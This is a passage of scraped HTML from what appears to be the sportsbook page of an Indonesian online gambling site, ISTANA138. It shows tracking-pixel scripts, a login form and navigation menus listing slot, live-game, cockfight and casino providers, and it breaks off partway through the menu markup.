

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istana138d.com/sportsbook
body_size: 14100
content:
<!DOCTYPE html>
<html lang="id">

<head>
        <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes' >
    <meta name="theme-color" content="#0c1b38">
    <meta name="msapplication-TileColor" content="#0c1b38">
    <meta name="msapplication-navbutton-color" content="#0c1b38">
    <meta name="apple-mobile-web-app-status-bar-style" content="#0c1b38">
        <!-- Favicon -->
    <link rel="icon" type="image/png" href="https://images.linkcdn.cloud/V2/532/favicon/favicon-1693615728.png">
    <meta name="description" itemprop="description" content="Sportsbook" />
    <meta name="keywords" content="Sportsbook" />
    <title>ISTANA138: Sportsbook</title>
    <!-- Custom Tags -->
            <link rel="canonical" href="https://istana138d.com/" />
        <!-- End Custom Tags -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "name": "ISTANA138 Situs Keren Terpopuler RTP High Resmi",
            "url": "https://istana138d.com/sportsbook"
        }
    </script>
    <link rel="preload" as="font" href="https://istana138d.com/themes/default/font/font-awesome/webfonts/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://istana138d.com/themes/default/font/font-awesome/webfonts/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://istana138d.com/themes/default/css/global.css">
    <link rel="stylesheet" type="text/css" href="https://istana138d.com/themes/default/font/font-awesome/css/all.min.css">
        <link rel="stylesheet" id="templateStyle" type="text/css" href="https://istana138d.com/custom/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://istana138d.com/themes/default/sass/custom.css?v=2.0.1795">
    <!-- FB META PIXEL SCRIPT -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
    </script>
        <script>
        fbq('init', "1120093496285675")
    </script>
            <!-- END FB META PIXEL SCRIPT -->
    <!-- SO Pixel Code -->
    <script>
        !(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;n.src=w;g.parentNode.insertBefore(n,g)}})(window,document,"script","//res-odx.op-mobile.opera.com/sp.js","otag");
            </script>
    <!-- End SO Pixel Code -->
    <!--- Tiktok Pixel Code -->
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}
                    }(window, document, 'ttq');
    </script>
    <!--- End Tiktok Pixel Code -->
</head>

<body>
        <div class="floating-contact" id="floating-contact-widget">
	<div class="floating-contact__item">
						<a href="https://wa.me/+628213568270" target="_blank" rel="noreferrer">
			<span class="whatsapp"><i class="fab fa-whatsapp"></i></span>
			WhatsApp
		</a>
																	</div>
		<div class="floating-contact__button">
		<div class="static">
			<i class="fas fa-comment-alt"></i>
			<p>Kontak Kami</p>
		</div>
		<div class="icons">
			<div class="icons-line">
				<span><i class="fab fa-facebook-messenger"></i></span>
				<span><i class="fab fa-whatsapp"></i></span>
				<span><i class="fab fa-telegram-plane"></i></span>
				<span><i class="fab fa-skype"></i></span>
				<span><i class="far fa-envelope"></i></span>
				<span><i class="fas fa-comments"></i></span>
				<span><i class="fas fa-phone-alt"></i></span>
				<span><i class="fa fa-globe"></i></span>
			</div>
		</div>
		<div class="btn-close">
			<i class="fas fa-times"></i>
		</div>
	</div>
	</div>
    
<header class="header" >
        <div class="header__top">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 d-flex align-items-center">
                    <div class="header-time" id="headerTime"></div>
                </div>
                <div class="col-lg-6 d-flex align-items-center">
                    <div class="header-marquee">
                        <i class="fas fa-bullhorn"></i>
                        <marquee class="marquee">
                            ISTANA138 Situs Resmi Dengan Layanan Terbaik Sedia Link Alternatif Di Kolom LiveChat
                        </marquee>
                    </div>
                </div>
                <div class="col-lg-3">
                    <div class="header-icons">
                                                <a href="https://istana138d.com/help">
                            <i class="fas fa-info" title="Bantuan"></i>
                        </a>
                        <div id="header-currency" class="header-flag mr-3">
                            <span>Rupiah</span>
                                                    </div>
                        <div id="header-lang" class="header-flag">
                            <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                            <i class="fas fa-caret-down"></i>

                            <div id="lang-dropdown" class="flag-dropdown">
                                                                <a href="javascript:;" data-locale="en" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                                        <span>English</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="id" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                                        <span>Indonesia</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="th" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                                        <span>Thailand</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="vn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                                        <span>Viet</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="kh" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                                        <span>Khmer</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="cn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                                        <span>Chinese</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="tl" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                                        <span>Tagalog</span>
                                    </div>
                                </a>
                                                            </div>
                        </div>
                                                                                            </div>
                </div>
            </div>
        </div>
    </div>
        <div class="header__mid">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 d-flex align-items-center">
                    <div class="header-logo">
                        <a href="https://istana138d.com">
                            <img alt="WebsiteLogo" src="https://images.linkcdn.cloud/V2/532/logo/logo-2035151541.png" width="250" height="54" >
                        </a>
                    </div>
                </div>
                <div class="col-lg-9">
                                        <div class="header-form">
                        <form name="login-form">
                            <input value="" name="usernameLogin" type="text" placeholder="Nama Pengguna*" autocomplete="off" style="text-transform: lowercase" required>
                            <input value="" name="passwordLogin" type="password" placeholder="Kata Sandi*" autocomplete="off" required>
                            <button name="buttonLogin" type="submit" class="btn-masuk">Masuk</button>
                        </form>
                        <a id="register" href="https://istana138d.com/register" class="btn-daftar">Daftar</a>
                    </div>
                    <div class="header-forgot">
                        <a id="forgot-password" href="https://istana138d.com/forgot-password">Lupa Kata Sandi ?</a>
                    </div>
                                                        </div>
            </div>
        </div>
    </div>
</header>
<div class="header-nav">
    <div id="pageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;"></div>
    <nav class="navbar navbar-expand-lg navbar-dark">
        <div class="container">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup"
                aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                <div class="navbar-nav">
                                                                                                    <div class="nav-item">
                        <a class="nav-link" href="javascript:;" onclick="routeNav('/')">
                                                            <i class="fas fa-home" style="font-size: 130%"></i>
                                                    </a>
                    </div>
                                                                                                                                            <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/slot')" style="cursor: pointer;">
                                                        Slot
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/pragmaticplay')" href="javascript:;">
                                                                                                                        <img title="Pragmatic Play" alt="Pragmatic Play" src="https://images.linkcdn.cloud/global/navbar/slots/pra.webp">
                                            <div class="game-name">Pragmatic Play</div>
                                                                                
                                                                                    <img title="Pragmatic Play" alt="Pragmatic Play" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/fatpanda')" href="javascript:;">
                                                                                                                        <img title="Fat Panda" alt="Fat Panda" src="https://images.linkcdn.cloud/global/navbar/slots/fat.webp">
                                            <div class="game-name">Fat Panda</div>
                                                                                
                                                                                    <img title="Fat Panda" alt="Fat Panda" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                                                <div class="game-item">
                                    <a href="javascript:;">
                                                                                <img title="PG Soft" alt="PG Soft"
                                            src="https://images.linkcdn.cloud/global/navbar/slots/pgs.webp">
                                        <div class="game-name">PG Soft</div>
                                                                                                                            <img title="PG Soft" alt="PG Soft" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                            </a>
                                </div>
                                                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/afbgaming')" href="javascript:;">
                                                                                                                        <img title="Afb Gaming" alt="Afb Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/afg.webp">
                                            <div class="game-name">Afb Gaming</div>
                                                                                
                                                                                    <img title="Afb Gaming" alt="Afb Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/nextspin')" href="javascript:;">
                                                                                                                        <img title="NEXTSPIN" alt="NEXTSPIN" src="https://images.linkcdn.cloud/global/navbar/slots/nex.webp">
                                            <div class="game-name">NEXTSPIN</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/microgaming')" href="javascript:;">
                                                                                                                        <img title="Microgaming" alt="Microgaming" src="https://images.linkcdn.cloud/global/navbar/slots/mic.webp">
                                            <div class="game-name">Microgaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/advantplay')" href="javascript:;">
                                                                                                                        <img title="Advantplay" alt="Advantplay" src="https://images.linkcdn.cloud/global/navbar/slots/adv.webp">
                                            <div class="game-name">Advantplay</div>
                                                                                
                                                                                    <img title="Advantplay" alt="Advantplay" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/fastspin')" href="javascript:;">
                                                                                                                        <img title="FASTSPIN" alt="FASTSPIN" src="https://images.linkcdn.cloud/global/navbar/slots/fsp.webp">
                                            <div class="game-name">FASTSPIN</div>
                                                                                
                                                                                    <img title="FASTSPIN" alt="FASTSPIN" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/spadegaming')" href="javascript:;">
                                                                                                                        <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/spd.webp">
                                            <div class="game-name">Spade Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/joker')" href="javascript:;">
                                                                                                                        <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/jok.webp">
                                            <div class="game-name">Joker Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/wonwon')" href="javascript:;">
                                                                                                                        <img title="WONWON" alt="WONWON" src="https://images.linkcdn.cloud/global/navbar/slots/won.webp">
                                            <div class="game-name">WONWON</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/besoft')" href="javascript:;">
                                                                                                                        <img title="BESOFT" alt="BESOFT" src="https://images.linkcdn.cloud/global/navbar/slots/bsf.webp">
                                            <div class="game-name">BESOFT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/playstar')" href="javascript:;">
                                                                                                                        <img title="Playstar" alt="Playstar" src="https://images.linkcdn.cloud/global/navbar/slots/pls.webp">
                                            <div class="game-name">Playstar</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/nolimitcity')" href="javascript:;">
                                                                                                                        <img title="NoLimit City" alt="NoLimit City" src="https://images.linkcdn.cloud/global/navbar/slots/nlc.webp">
                                            <div class="game-name">NoLimit City</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/redtiger')" href="javascript:;">
                                                                                                                        <img title="RED TIGER" alt="RED TIGER" src=" https://images.linkcdn.cloud/global/navbar/slots/rtr.webp ">
                                            <div class="game-name">RED TIGER</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/playtech')" href="javascript:;">
                                                                                                                        <img title="Playtech Slot" alt="Playtech Slot" src="https://images.linkcdn.cloud/global/navbar/slots/pla.webp">
                                            <div class="game-name">Playtech Slot</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/cq9')" href="javascript:;">
                                                                                                                        <img title="CQ9 Gaming" alt="CQ9 Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/cq9.webp">
                                            <div class="game-name">CQ9 Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/fachai')" href="javascript:;">
                                                                                                                        <img title="Fa Chai" alt="Fa Chai" src="https://images.linkcdn.cloud/global/navbar/slots/fac.webp">
                                            <div class="game-name">Fa Chai</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/ygr')" href="javascript:;">
                                                                                                                        <img title="YGR Slot" alt="YGR Slot" src="https://images.linkcdn.cloud/global/navbar/slots/ygr.webp">
                                            <div class="game-name">YGR Slot</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/hg5')" href="javascript:;">
                                                                                                                        <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/navbar/slots/hg5.webp">
                                            <div class="game-name">HG5</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/rich88')" href="javascript:;">
                                                                                                                        <img title="RICH88" alt="RICH88" src="https://images.linkcdn.cloud/global/navbar/slots/r88.webp">
                                            <div class="game-name">RICH88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/slot4d')" href="javascript:;">
                                                                                                                        <img title="SLOT4D" alt="SLOT4D" src="https://images.linkcdn.cloud/global/navbar/slots/s4d.webp">
                                            <div class="game-name">SLOT4D</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/jili')" href="javascript:;">
                                                                                                                        <img title="JILI" alt="JILI" src="https://images.linkcdn.cloud/global/navbar/slots/jli.webp">
                                            <div class="game-name">JILI</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/5gs')" href="javascript:;">
                                                                                                                        <img title="5G GAMES" alt="5G GAMES" src="https://images.linkcdn.cloud/global/navbar/slots/5gs.webp">
                                            <div class="game-name">5G GAMES</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/mimigaming')" href="javascript:;">
                                                                                                                        <img title="MIMI GAMING" alt="MIMI GAMING" src="https://images.linkcdn.cloud/global/navbar/slots/mmg.webp">
                                            <div class="game-name">MIMI GAMING</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/gbgame')" href="javascript:;">
                                                                                                                        <img title="GB Game" alt="GB Game" src="https://images.linkcdn.cloud/global/navbar/slots/hcg.webp">
                                            <div class="game-name">GB Game</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/jdb')" href="javascript:;">
                                                                                                                        <img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/navbar/slots/jdb.webp">
                                            <div class="game-name">JDB</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/habanero')" href="javascript:;">
                                                                                                                        <img title="Habanero" alt="Habanero" src="https://images.linkcdn.cloud/global/navbar/slots/hbn.webp">
                                            <div class="game-name">Habanero</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/hydako')" href="javascript:;">
                                                                                                                        <img title="Hydako" alt="Hydako" src="https://images.linkcdn.cloud/global/navbar/slots/hyd.webp">
                                            <div class="game-name">Hydako</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/funkygames')" href="javascript:;">
                                                                                                                        <img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/navbar/slots/fun.webp">
                                            <div class="game-name">FUNKY GAMES</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/wow')" href="javascript:;">
                                                                                                                        <img title="WOW GAMING" alt="WOW GAMING" src="https://images.linkcdn.cloud/global/navbar/slots/wow.webp">
                                            <div class="game-name">WOW GAMING</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/livegames')" style="cursor: pointer;">
                            								<img src="https://images.linkcdn.cloud/global/nav-addons/hot_category.png"  width="30" height="12" style="position: absolute; z-index:999; animation: 0.25s ease 0s infinite alternate none running beat; top:0px;">
							                            Live Game
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/livegames/livegame')" href="javascript:;">
                                                                                                                        <img class="logolivegame" alt="WebsiteLogo" src=https://images.linkcdn.cloud/V2/532/logo/logo-2035151541.png>
                                            <img title="LIVE GAME" alt="LIVE GAME" src="https://images.linkcdn.cloud/global/navbar/othergame/lvg.webp">
                                            <div class="game-name">ISTANA138 LIVE</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="GA28" alt="GA28" src="https://images.linkcdn.cloud/global/navbar/othergame/ga2.webp">
                                            <div class="game-name">GA28</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="WS168" alt="WS168" src="https://images.linkcdn.cloud/global/navbar/othergame/ws1.webp">
                                            <div class="game-name">WS168</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="SV388 Cockfight" alt="SV388 Cockfight" src="https://images.linkcdn.cloud/global/navbar/othergame/sv3.webp">
                                            <div class="game-name">SV388 Cockfight</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="MIKI Gaming" alt="MIKI Gaming" src="https://images.linkcdn.cloud/global/navbar/othergame/mki.webp">
                                            <div class="game-name">MIKI Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/casino')" style="cursor: pointer;">
                                                        Casino
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item game-item-new">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Pragmatic Play LC" alt="Pragmatic Play LC" src="https://images.linkcdn.cloud/global/navbar/casino/plc.webp">
                                            <div class="game-name">Pragmatic Play LC</div>
                                                                                
                                                                                    <img title="Pragmatic Play LC" alt="Pragmatic Play LC" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Sexy Gaming" alt="Sexy Gaming" src="https://images.linkcdn.cloud/global/navbar/casino/seg.webp">
                                            <div class="game-name">Sexy Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="MICROGAMING LC" alt="MICROGAMING LC" src="https://images.linkcdn.cloud/global/navbar/casino/mlc.webp">
                                            <div class="game-name">MICROGAMING LC</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Evolution" alt="Evolution" src="https://images.linkcdn.cloud/global/navbar/casino/evolution.webp">
                                            <div class="game-name">Evolution</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="AFB CASINO" alt="AFB CASINO" src="https://images.linkcdn.cloud/global/navbar/casino/afc.webp">
                                            <div class="game-name">AFB CASINO</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="PLAYACE" alt="PLAYACE" src="https://images.linkcdn.cloud/global/navbar/casino/agc.webp">
                                            <div class="game-name">PLAYACE</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Playtech Casino" alt="Playtech Casino" src="https://images.linkcdn.cloud/global/navbar/casino/pca.webp">
                                            <div class="game-name">Playtech Casino</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="OG Casino" alt="OG Casino" src="https://images.linkcdn.cloud/global/navbar/casino/ogs.webp">
                                            <div class="game-name">OG Casino</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="GD88" alt="GD88" src="https://images.linkcdn.cloud/global/navbar/casino/gd8.webp">
                                            <div class="game-name">GD88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="ALLBET" alt="ALLBET" src="https://images.linkcdn.cloud/global/navbar/casino/alb.webp">
                                            <div class="game-name">ALLBET</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Dream Gaming" alt="Dream Gaming" src="https://images.linkcdn.cloud/global/navbar/casino/drg.webp">
                                            <div class="game-name">Dream Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="WM Casino" alt="WM Casino" src="https://images.linkcdn.cloud/global/navbar/casino/wmc.webp">
                                            <div class="game-name">WM Casino</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                <div class="game-item">
                                    <a href="javascript:;">
                                                                                <img title="WE CASINO" alt="WE CASINO"
                                            src="https://images.linkcdn.cloud/global/navbar/casino/wec.webp">
                                        <div class="game-name">WE CASINO</div>
                                                                                                                            <img title="WE CASINO" alt="WE CASINO" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                            </a>
                                </div>
                                                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="AI CASINO" alt="AI CASINO" src="https://images.linkcdn.cloud/global/navbar/casino/aic.webp">
                                            <div class="game-name">AI CASINO</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="LG88" alt="LG88" src="https://images.linkcdn.cloud/global/navbar/casino/lg8.webp">
                                            <div class="game-name">LG88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
